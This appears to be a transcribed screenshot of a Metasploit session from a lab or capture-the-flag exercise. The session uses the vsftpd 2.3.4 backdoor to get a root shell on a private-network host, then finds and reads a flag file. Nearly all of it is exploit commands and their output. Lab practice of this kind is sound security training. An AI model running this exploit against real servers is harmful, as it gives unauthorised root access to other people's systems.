 msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.1.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.3:21 - USER: 331 Please specify the password.
[+] 192.168.1.3:21 - Backdoor service has been spawned, hand
[+] 192.168.1.3:21 - UID: uid=0(root) gid=0(root)
e[*] Found shell.
[*] Command shell session 3 opened (192.168.1.2:46841 -> 192
sessions -l
sh: line 4: esessions: command not found
id
uid=0(root) gid=0(root)
pwd
/
find / -name 1.key
/usr/src/1.key
cat /user/src/1.key
cat: /user/src/1.key: No such file or directory
cat /usr/src/1.key
Metasploit